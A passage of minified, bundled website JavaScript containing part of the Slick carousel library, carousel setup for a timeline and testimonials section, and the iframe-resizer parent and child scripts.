0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],a=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,a),void 0!==i)return i;return n}})},function(e,t,i){"use strict";t.a=function(){return Math.max(document.documentElement.clientWidth||0,window.innerWidth||0)}},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".timeline-detail").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:".timeline-nav"}),e(".timeline-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".timeline-detail",dots:!1,focusOnSelect:!0,infinite:!1,nextArrow:'<button type="button" class="slick-next"><i class="fa-thin fa-chevron-circle-right"></i></button>',prevArrow:'<button type="button" class="slick-prev"><i class="fa-thin fa-chevron-circle-left"></i></button>'}),e(".timeline-nav").on("beforeChange",function(t,i,n,o){o==i.slideCount-1?e(".slick-next").addClass("timeline-disabled"):e(".slick-next").removeClass("timeline-disabled")}),setTimeout(function(){e(".timeline-detail-content img").css("display","inline-block"),setTimeout(function(){e(".timeline-detail-content img").removeAttr("style")},100)},100)}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".testimonials-carousel").slick({dots:!0,autoplay:!0,autoplaySpeed:4e3,infinite:!0,nextArrow:'<button type="button" class="slick-next"><i class="fa-thin fa-chevron-circle-right"></i></button>',prevArrow:'<button type="button" class="slick-prev"><i class="fa-thin fa-chevron-circle-left"></i></button>',responsive:[{breakpoint:768,settings:{arrows:!1}}]}),e(".testimonials-carousel").on("touchcancel touchmove",function(){e(".testimonials-carousel").slick("slickPlay")})}}}).call(t,i(0))},function(e,t,i){e.exports=i(7)},function(e,t,i){var n=i(8);t.iframeResize=n,t.iframeResizer=n,t.iframeResizerContentWindow=i(9)},function(e,t,i){(function(i){var n,o,a;!function(s){if("undefined"!=typeof window){var r,l=0,c=!1,d=!1,u="message".length,f="[iFrameSizer]",h=f.length,p=null,m=window.requestAnimationFrame,g={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},v={},b=null,w={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,mouseEvents:!0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClose:function(){return!0},onClosed:function(){},onInit:function(){},onMessage:function(){E("onMessage function not defined")},onMouseEnter:function(){},onMouseLeave:function(){},onResized:function(){},onScroll:function(){return!0}},y={};i&&((r=i).fn?r.fn.iFrameResize||(r.fn.iFrameResize=function(e){return this.filter("iframe").each(function(t,i){F(i,e)}).end()}):S("","Unable to bind to jQuery, it is not fully loaded.")),o=[],(a="function"==typeof(n=V)?n.apply(t,o):n)===s||(e.exports=a),window.iFrameResize=window.iFrameResize||V()}function _(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function k(e,t,i){e.addEventListener(t,i,!1)}function x(e,t,i){e.removeEventListener(t,i,!1)}function C(e){return v[e]?v[e].log:c}function T(e,t){O("log",e,t,C(e))}function S(e,t){O("info",e,t,C(e))}function E(e,t){O("warn",e,t,!0)}function O(e,t,i,n){!0===n&&window.console}function N(e){function t(){i("Height"),i("Width"),j(function(){$(O),L(N),c("onResized",O)},O,"init")}function i(e){var t=Number(v[N]["max"+e]),i=Number(v[N]["min"+e]),n=e.toLowerCase(),o=Number(O[n]);T(N,"Checking "+n+" is in range "+i+"-"+t),o<i&&(o=i,T(N,"Set "+n+" to min value")),o>t&&(o=t,T(N,"Set "+n+" to max value")),O[n]=""+o}function n(e){return C.substr(C.indexOf(":")+u+e)}function o(e,t){var i,n,o;i=function(){var i,n;H("Send Page Info","pageInfo:"+(i=document.body.getBoundingClientRect(),n=O.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:n.height,iframeWidth:n.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(n.top-i.top,10),offsetLeft:parseInt(n.left-i.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,t)},n=32,y[o=t]||(y[o]=setTimeout(function(){y[o]=null,i()},n))}function a(e){var t=e.getBoundingClientRect();return D(N),{x:Math.floor(Number(t.left)+Number(p.x)),y:Math.floor(Number(t.top)+Number(p.y))}}function s(e){var t=e?a(O.iframe):{x:0,y:0},i={x:Number(O.width)+t.x,y:Number(O.height)+t.y};T(N,"Reposition requested from iFrame (offset x:"+t.x+" y:"+t.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](i.x,i.y):E(N,"Unable to scroll to requested position, window.parentIFrame not found"):(p=i,r(),T(N,"--"))}function r(){!1!==c("onScroll",p)?L(N):M()}function l(e){var t={};if(0===Number(O.width)&&0===Number(O.height)){var i=n(9).split(":");t={x:i[1],y:i[0]}}else t={x:O.width,y:O.height};c(e,{iframe:O.iframe,screenX:Number(t.x),screenY:Number(t.y),type:O.type})}function c(e,t){return I(N,e,t)}var d,m,g,b,w,_,C=e.data,O={},N=null;"[iFrameResizerChild]Ready"===C?function(){for(var e in v)H("iFrame requested init",R(e),v[e].iframe,e)}():f===(""+C).substr(0,h)&&C.substr(h).split(":")[0]in v?(g=C.substr(h).split(":"),b=g[1]?parseInt(g[1],10):0,w=v[g[0]]&&v[g[0]].iframe,_=getComputedStyle(w),O={iframe:w,id:g[0],height:b+function(e){if("border-box"!==e.boxSizing)return 0;var t=e.paddingTop?parseInt(e.paddingTop,10):0,i=e.paddingBottom?parseInt(e.paddingBottom,10):0;return t+i}(_)+function(e){if("border-box"!==e.boxSizing)return 0;var t=e.borderTopWidth?parseInt(e.borderTopWidth,10):0,i=e.borderBottomWidth?parseInt(e.borderBottomWidth,10):0;return t+i}(_),width:g[2],type:g[3]},N=O.id,v[N]&&(v[N].loaded=!0),(m=O.type in{true:1,false:1,undefined:1})&&T(N,"Ignoring init message from meta parent page"),!m&&function(e){var t=!0;return v[e]||(t=!1,E(O.type+" No settings for "+e+". Message was: "+C)),t}(N)&&(T(N,"Received: "+C),d=!0,null===O.iframe&&(E(N,"IFrame ("+O.id+") not found"),d=!1),d&&function(){var t,i=e.origin,n=v[N]&&v[N].checkOrigin;if(n&&""+i!="null"&&!(n.constructor===Array?function(){var e=0,t=!1;for(T(N,"Checking connection is from allowed list of origins: "+n);e<n.length;e++)if(n[e]===i){t=!0;break}return t}():(t=v[N]&&v[N].remoteHost,T(N,"Checking connection is from: "+t),i===t)))throw new Error("Unexpected message received from: "+i+" for "+O.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(v[N]&&v[N].firstRun&&v[N]&&(v[N].firstRun=!1),O.type){case"close":P(O.iframe);break;case"message":h=n(6),T(N,"onMessage passed: {iframe: "+O.iframe.id+", message: "+h+"}"),c("onMessage",{iframe:O.iframe,message:JSON.parse(h)}),T(N,"--");break;case"mouseenter":l("onMouseEnter");break;case"mouseleave":l("onMouseLeave");break;case"autoResize":v[N].autoResize=JSON.parse(n(9));break;case"scrollTo":s(!1);break;case"scrollToOffset":s(!0);break;case"pageInfo":o(v[N]&&v[N].iframe,N),function(){function e(e,n){function a(){v[i]?o(v[i].iframe,i):t()}["scroll","resize"].forEach(function(t){T(i,e+t+" listener for sendPageInfo"),n(window,t,a)})}function t(){e("Remove ",x)}var i=N;e("Add ",k),v[i]&&(v[i].stopPageInfo=t)}();break;case"pageInfoStop":v[N]&&v[N].stopPageInfo&&(v[N].stopPageInfo(),delete v[N].stopPageInfo);break;case"inPageLink":e=n(9),d=e.split("#")[1]||"",u=decodeURIComponent(d),(f=document.getElementById(u)||document.getElementsByName(u)[0])?(i=a(f),T(N,"Moving to in page link (#"+d+") at x: "+i.x+" y: "+i.y),p={x:i.x,y:i.y},r(),T(N,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(d):T(N,"In page link #"+d+" not found and window.parentIFrame not found"):T(N,"In page link #"+d+" not found");break;case"reset":z(O);break;case"init":t(),c("onInit",O.iframe);break;default:0===Number(O.width)&&0===Number(O.height)?E("Unsupported message received ("+O.type+"), this is likely due to the iframe containing a later version of iframe-resizer than the parent page"):t()}var e,i,d,u,f,h}())):S(N,"Ignored: "+C)}function I(e,t,i){var n=null,o=null;if(v[e]){if("function"!=typeof(n=v[e][t]))throw new TypeError(t+" on iFrame["+e+"] is not a function");o=n(i)}return o}function A(e){var t=e.id;delete v[t]}function P(e){var t=e.id;if(!1!==I(t,"onClose",t)){T(t,"Removing iFrame: "+t);try{e.parentNode&&e.parentNode.removeChild(e)}catch(e){E(e)}I(t,"onClosed",t),T(t,"--"),A(e)}else T(t,"Close iframe cancelled by onClose event")}function D(e){null===p&&T(e,"Get page position: "+(p={x:window.pageXOffset!==s?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==s?window.pageYOffset:document.documentElement.scrollTop}).x+","+p.y)}function L(e){null!==p&&(window.scrollTo(p.x,p.y),T(e,"Set page position: "+p.x+","+p.y),M())}function M(){p=null}function z(e){T(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),D(e.id),j(function(){$(e),H("reset","reset",e.iframe,e.id)},e,"reset")}function $(e){function t(t){d||"0"!==e[t]||(d=!0,T(n,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(v).forEach(function(e){!function(e){function t(t){return"0px"===(v[e]&&v[e].iframe.style[t])}v[e]&&(i=v[e].iframe,null!==i.offsetParent)&&(t("height")||t("width"))&&H("Visibility change","resize",v[e].iframe,e);var i}(e)})}function t(t){T("window","Mutation observed: "+t[0].target+" "+t[0].type),W(e,16)}var i=_();i&&(n=document.querySelector("body"),new i(t).observe(n,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var n}())}function i(i){!function(t){e.id?(e.iframe.style[t]=e[t]+"px",T(e.id,"IFrame ("+n+") "+t+" set to "+e[t]+"px")):T("undefined","messageData id not set")}(i),t(i)}var n=e.iframe.id;v[n]&&(v[n].sizeHeight&&i("height"),v[n].sizeWidth&&i("width"))}function j(e,t,i){i!==t.type&&m&&!window.jasmine?(T(t.id,"Requesting animation frame"),m(e)):e()}function H(e,t,i,n,o){var a,s=!1;n=n||i.id,v[n]&&(i&&"contentWindow"in i&&null!==i.contentWindow?(a=v[n]&&v[n].targetOrigin,T(n,"["+e+"] Sending msg to iframe["+n+"] ("+t+") targetOrigin: "+a),i.contentWindow.postMessage(f+t,a)):E(n,"["+e+"] IFrame("+n+") not found"),o&&v[n]&&v[n].warningTimeout&&(v[n].msgTimeout=setTimeout(function(){!v[n]||v[n].loaded||s||(s=!0,E(n,"IFrame has not responded within "+v[n].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))},v[n].warningTimeout)))}function R(e){return e+":"+v[e].bodyMarginV1+":"+v[e].sizeWidth+":"+v[e].log+":"+v[e].interval+":"+v[e].enablePublicMethods+":"+v[e].autoResize+":"+v[e].bodyMargin+":"+v[e].heightCalculationMethod+":"+v[e].bodyBackground+":"+v[e].bodyPadding+":"+v[e].tolerance+":"+v[e].inPageLinks+":"+v[e].resizeFrom+":"+v[e].widthCalculationMethod+":"+v[e].mouseEvents}function F(e,t){function i(e){var t=e.split("Callback");if(2===t.length){var i="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[i]=this[e],delete this[e],E(a,"Deprecated: '"+e+"' has been renamed '"+i+"'. The old method will be removed in the next major version.")}}var n,o,a=function(i){var n;return""===i&&(e.id=(n=t&&t.id||w.id+l++,null!==document.getElementById(n)&&(n+=l++),i=n),c=(t||{}).log,T(i,"Added missing iframe ID: "+i+" ("+e.src+")")),i}(e.id);a in v&&"iFrameResizer"in e?E(a,"Ignored iFrame, already setup."):(!function(t){var n;t=t||{},v[a]={firstRun:!0,iframe:e,remoteHost:e.src&&e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(t),Object.keys(t).forEach(i,t),function(e){for(var t in w)Object.prototype.hasOwnProperty.call(w,t)&&(v[a][t]=Object.prototype.hasOwnProperty.call(e,t)?e[t]:w[t])}(t),v[a]&&(v[a].targetOrigin=!0===v[a].checkOrigin?""===(n=v[a].remoteHost)||null!==n.match(/^(about:blank|javascript:|file:\/\/)/)?"*":n:"*")}(t),function(){switch(T(a,"IFrame scrolling "+(v[a]&&v[a].scrolling?"enabled":"disabled")+" for "+a),e.style.overflow=!1===(v[a]&&v[a].scrolling)?"hidden":"auto",v[a]&&v[a].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=v[a]?v[a].scrolling:"no"}}(),function(){function t(t){var i=v[a][t];1/0!==i&&0!==i&&(e.style[t]="number"==typeof i?i+"px":i,T(a,"Set "+t+" = "+e.style[t]))}function i(e){if(v[a]["min"+e]>v[a]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}i("Height"),i("Width"),t("maxHeight"),t("minHeight"),t("maxWidth"),t("minWidth")}(),"number"!=typeof(v[a]&&v[a].bodyMargin)&&"0"!==(v[a]&&v[a].bodyMargin)||(v[a].bodyMarginV1=v[a].bodyMargin,v[a].bodyMargin=v[a].bodyMargin+"px"),n=R(a),(o=_())&&function(t){e.parentNode&&new t(function(t){t.forEach(function(t){Array.prototype.slice.call(t.removedNodes).forEach(function(t){t===e&&P(e)})})}).observe(e.parentNode,{childList:!0})}(o),k(e,"load",function(){var t,i;H("iFrame.onload",n,e,s,!0),t=v[a]&&v[a].firstRun,i=v[a]&&v[a].heightCalculationMethod in g,!t&&i&&z({iframe:e,height:0,width:0,type:"init"})}),H("init",n,e,s,!0),v[a]&&(v[a].iframe.iFrameResizer={close:P.bind(null,v[a].iframe),removeListeners:A.bind(null,v[a].iframe),resize:H.bind(null,"Window resize","resize",v[a].iframe),moveToAnchor:function(e){H("Move to anchor","moveToAnchor:"+e,v[a].iframe,a)},sendMessage:function(e){H("Send Message","message:"+(e=JSON.stringify(e)),v[a].iframe,a)}}))}function W(e,t){null===b&&(b=setTimeout(function(){b=null,e()},t))}function B(){"hidden"!==document.visibilityState&&(T("document","Trigger event: Visiblity change"),W(function(){U("Tab Visable","resize")},16))}function U(e,t){Object.keys(v).forEach(function(i){(function(e){return v[e]&&"parent"===v[e].resizeFrom&&v[e].autoResize&&!v[e].firstRun})(i)&&H(e,t,v[i].iframe,i)})}function q(){k(window,"message",N),k(window,"resize",function(){var e;T("window","Trigger event: "+(e="resize")),W(function(){U("Window "+e,"resize")},16)}),k(document,"visibilitychange",B),k(document,"-webkit-visibilitychange",B)}function V(){function e(e,i){i&&(!function(){if(!i.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==i.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+i.tagName+">")}(),F(i,e),t.push(i))}var t;return function(){var e,t=["moz","webkit","o","ms"];for(e=0;e<t.length&&!m;e+=1)m=window[t[e]+"RequestAnimationFrame"];m?m=m.bind(window):T("setup","RequestAnimationFrame not supported")}(),q(),function(i,n){switch(t=[],function(e){e&&e.enablePublicMethods&&E("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(i),typeof n){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(n||"iframe"),e.bind(s,i));break;case"object":e(i,n);break;default:throw new TypeError("Unexpected data type ("+typeof n+")")}return t}}}()}).call(t,i(0))},function(e,t,i){(function(t){!function(i){if("undefined"!=typeof window){var n=!0,o=10,a="",s=0,r="",l=null,c="",d=!1,u={resize:1,click:1},f=128,h=!0,p=1,m="bodyOffset",g=m,v=!0,b="",w={},y=32,_=null,k=!1,x=!1,C="[iFrameSizer]",T=C.length,S="",E={max:1,min:1,bodyScroll:1,documentElementScroll:1},O="child",N=!0,I=window.parent,A="*",P=0,D=!1,L=null,M=16,z=1,$="scroll",j=$,H=window,R=function(){re("onMessage function not defined")},F=function(){},W=function(){},B={height:function(){return re("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return re("Custom width calculation function not defined"),document.body.scrollWidth}},U={},q=!1;try{var V=Object.create({},{passive:{get:function(){q=!0}}});window.addEventListener("test",ne,V),window.removeEventListener("test",ne,V)}catch(e){}var Y,X,Q,K,G,J,Z,ee={bodyOffset:function(){return document.body.offsetHeight+be("marginTop")+be("marginBottom")},offset:function(){return ee.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return B.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,ye(ee))},min:function(){return Math.min.apply(null,ye(ee))},grow:function(){return ee.max()},lowestElement:function(){return Math.max(ee.bodyOffset()||ee.documentElementOffset(),we("bottom",ke()))},taggedElement:function(){return _e("bottom","data-iframe-height")}},te={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return B.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(te.bodyScroll(),te.documentElementScroll())},max:function(){return Math.max.apply(null,ye(te))},min:function(){return Math.min.apply(null,ye(te))},rightMostElement:function(){return we("right",ke())},taggedElement:function(){return _e("right","data-iframe-width")}},ie=(Y=xe,G=null,J=0,Z=function(){J=Date.now(),G=null,K=Y.apply(X,Q),G||(X=Q=null)},function(){var e=Date.now();J||(J=e);var t=M-(e-J);return X=this,Q=arguments,t<=0||t>M?(G&&(clearTimeout(G),G=null),J=e,K=Y.apply(X,Q),G||(X=Q=null)):G||(G=setTimeout(Z,t)),K});oe(window,"message",function(i){var n={init:function(){b=i.data,I=i.source,le(),h=!1,setTimeout(function(){v=!1},f)},reset:function(){v?se():(se(),Se("resetPage"))},resize:function(){Ce("resizeParent","Parent window requested size check")},moveToAnchor:function(){w.findTarget(a())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=a();se(),W(JSON.parse(e)),se()},message:function(){var e=a();se(),R(JSON.parse(e)),se()}};function o(){return i.data.split("]")[1].split(":")[0]}function a(){return i.data.substr(i.data.indexOf(":")+1)}function s(){return i.data.split(":")[2]in{true:1,false:1}}function r(){var a=o();a in n?n[a]():(void 0===e||!e.exports)&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in t.prototype||s()||re(i.data)}C===(""+i.data).substr(0,T)&&(!1===h?r():s()?n.init():se(o()))}),oe(window,"readystatechange",Ne),Ne()}function ne(){}function oe(e,t,i,n){e.addEventListener(t,i,!!q&&(n||{}))}function ae(e){return e.charAt(0).toUpperCase()+e.slice(1)}function se(e){k&&window.console}function re(e){window.console}function le(){var e;!function(){function e(e){return"true"===e}var t=b.substr(T).split(":");S=t[0],s=i!==t[1]?Number(t[1]):s,d=i!==t[2]?e(t[2]):d,k=i!==t[3]?e(t[3]):k,y=i!==t[4]?Number(t[4]):y,n=i!==t[6]?e(t[6]):n,r=t[7],g=i!==t[8]?t[8]:g,a=t[9],c=t[10],P=i!==t[11]?Number(t[11]):P,w.enable=i!==t[12]&&e(t[12]),O=i!==t[13]?t[13]:O,j=i!==t[14]?t[14]:j,x=i!==t[15]?Boolean(t[15]):x}(),se(window.location.href),function(){function e(e,t){return"function"==typeof e&&(se(),B[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(t=window.iFrameResizer,se(JSON.stringify(t)),Object.keys(t).forEach(ce,t),R="onMessage"in t?t.onMessage:R,F="onReady"in t?t.onReady:F,A="targetOrigin"in t?t.targetOrigin:A,g="heightCalculationMethod"in t?t.heightCalculationMethod:g,j="widthCalculationMethod"in t?t.widthCalculationMethod:j,g=e(g,"height"),j=e(j,"width"));var t;se()}(),function(){i===r&&(r=s+"px");de("margin",function(e,t){-1!==t.indexOf("-")&&(re(),t="");return t}(0,r))}(),de("background",a),de("padding",c),(e=document.createElement("div")).style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e),pe(),me(),document.documentElement.style.height="",document.body.style.height="",se(),se(),H.parentIFrame={autoResize:function(e){return!0===e&&!1===n?(n=!0,ge()):!1===e&&!0===n&&(n=!1,fe("remove"),null!==l&&l.disconnect(),clearInterval(_)),Oe(0,0,"autoResize",JSON.stringify(n)),n},close:function(){Oe(0,0,"close")},getId:function(){return S},getPageInfo:function(e){"function"==typeof e?(W=e,Oe(0,0,"pageInfo")):(W=function(){},Oe(0,0,"pageInfoStop"))},moveToAnchor:function(e){w.findTarget(e)},reset:function(){Ee("parentIFrame.reset")},scrollTo:function(e,t){Oe(t,e,"scrollTo")},scrollToOffset:function(e,t){Oe(t,e,"scrollToOffset")},sendMessage:function(e,t){Oe(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){g=e,pe()},setWidthCalculationMethod:function(e){j=e,me()},setTargetOrigin:function(e){se(),A=e},size:function(e,t){var i=(e||"")+(t?","+t:"");Ce("size","parentIFrame.size("+i+")",e,t)}},function(){if(!0!==x)return;function e(e){Oe(0,0,e.type,e.screenY+":"+e.screenX)}function t(t,i){se(),oe(window.document,t,e)}t("mouseenter","Mouse Enter"),t("mouseleave","Mouse Leave")}(),ge(),w=function(){function e(e){var t=e.getBoundingClientRect(),n={x:window.pageXOffset!==i?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==i?window.pageYOffset:document.documentElement.scrollTop};return{x:parseInt(t.left,10)+parseInt(n.x,10),y:parseInt(t.top,10)+parseInt(n.y,10)}}function t(t){var n=t.split("#")[1]||t,o=decodeURIComponent(n),a=document.getElementById(o)||document.getElementsByName(o)[0];i!==a?function(t){var i=e(t);se((i.x,i.y)),Oe(i.y,i.x,"scrollToOffset")}(a):(se(),Oe(0,0,"inPageLink","#"+n))}function n(){var e=window.location.hash,i=window.location.href;""!==e&&"#"!==e&&t(i)}w.enable?Array.prototype.forEach&&document.querySelectorAll?(se(),Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),function(e){"#"!==e.getAttribute("href")&&oe(e,"click",function(e){e.preventDefault(),t(this.getAttribute("href"))})}),oe(window,"hashchange",n),setTimeout(n,f)):re():se();return{findTarget:t}}(),Ce("init","Init message from host page"),F()}function ce(e){var t=e.split("Callback");if(2===t.length){var i="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[i]=this[e],delete this[e],re()}}function de(e,t){i!==t&&""!==t&&"null"!==t&&(document.body.style[e]=t,se())}function ue(e){var t={add:function(t){function i(){Ce(e.eventName,e.eventType)}U[t]=i,oe(window,t,i,{passive:!0})},remove:function(e){var t,i,n,o=U[e];delete U[e],t=window,i=e,n=o,t.removeEventListener(i,n,!1)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),se((ae(e.method),e.eventType))}function fe(e){ue({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),ue({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),ue({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),ue({method:e,eventType:"Input",eventName:"input"}),ue({method:e,eventType:"Mouse Up",eventName:"mouseup"}),ue({method:e,eventType:"Mouse Down",eventName:"mousedown"}),ue({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),ue({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),ue({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),ue({method:e,eventType:"Touch Start",eventName:"touchstart"}),ue({method:e,eventType:"Touch End",eventName:"touchend"}),ue({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),ue({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),ue({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),ue({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===O&&ue({method:e,eventType:"IFrame Resized",eventName:"resize"})}function he(e,t,i,n){return t!==e&&(e in i||(re(),e=t),se()),e}function pe(){g=he(g,m,ee)}function me(){j=he(j,$,te)}function ge(){var e;!0===n?(fe("add"),e=0>y,window.MutationObserver||window.WebKitMutationObserver?e?ve():l=function(){function e(e){function t(e){!1===e.complete&&(se(e.src),e.addEventListener("load",n,!1),e.addEventListener("error",o,!1),r.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function t(e){se(e.src),e.removeEventListener("load",n,!1),e.removeEventListener("error",o,!1),function(e){r.splice(r.indexOf(e),1)}(e)}function i(e,i,n){t(e.target),Ce(i,n+": "+e.target.src)}function n(e){i(e,"imageLoad","Image loaded")}function o(e){i(e,"imageLoadFailed","Image load failed")}function a(t){Ce("mutationObserver","mutationObserver: "+t[0].target+" "+t[0].type),t.forEach(e)}var s,r=[],l=window.MutationObserver||window.WebKitMutationObserver,c=(s=document.querySelector("body"),c=new l(a),se(),c.observe(s,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),c);return{disconnect:function(){"disconnect"in c&&(se(),c.disconnect(),r.forEach(t))}}}():(se(),ve())):se()}function ve(){0!==y&&(se(),_=setInterval(function(){Ce("interval","setInterval: "+y)},Math.abs(y)))}function be(e,t){var i=0;return t=t||document.body,i=null!==(i=document.defaultView.getComputedStyle(t,null))?i[e]:0,parseInt(i,o)}function we(e,t){for(var i=t.length,n=0,o=0,a=ae(e),s=Date.now(),r=0;r<i;r++)(n=t[r].getBoundingClientRect()[e]+be("margin"+a,t[r]))>o&&(o=n);return s=Date.now()-s,se(),se(),function(e){e>M/2&&(M=2*e,se())}(s),o}function ye(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function _e(e,t){var i=document.querySelectorAll("["+t+"]");return 0===i.length&&(re(),document.querySelectorAll("body *")),we(e,i)}function ke(){return document.querySelectorAll("body *")}function xe(e,t,n,o){var a,s;!function(){function e(e,t){return!(Math.abs(e-t)<=P)}return a=i!==n?n:ee[g](),s=i!==o?o:te[j](),e(p,a)||d&&e(z,s)}()&&"init"!==e?e in{init:1,interval:1,size:1}||!(g in E||d&&j in E)?e in{interval:1}||se():Ee(t):(Te(),Oe(p=a,z=s,e))}function Ce(e,t,i,n){D&&e in u?se():(e in{reset:1,resetPage:1,init:1}||se(),"init"===e?xe(e,t,i,n):ie(e,t,i,n))}function Te(){D||(D=!0,se()),clearTimeout(L),L=setTimeout(function(){D=!1,se(),se()},f)}function Se(e){p=ee[g](),z=te[j](),Oe(p,z,e)}function Ee(e){var t=g;g=m,se(),Te(),Se("reset"),g=t}function Oe(e,t,n,o,a){var s;!0===N&&(i===a?a=A:se(),s=S+":"+e+":"+t+":"+n+(i!==o?":"+o:""),se(),I.postMessage(C+s,a))}function Ne(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}}()}).call(t,i(0))},function(e,t,i){"use strict";(function(e){
/*!
